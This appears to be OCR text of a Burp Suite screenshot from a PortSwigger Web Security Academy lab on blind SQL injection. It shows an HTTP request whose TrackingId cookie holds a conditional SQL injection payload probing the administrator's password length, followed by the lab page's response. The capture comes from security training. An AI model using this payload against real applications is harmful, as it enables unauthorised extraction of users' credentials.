 Send
Cancel
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-s
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT '' FROM users WHERE
username='administrator' AND LENGTH(password) > 0)=''-- -; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11208
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Welcome back!
1 match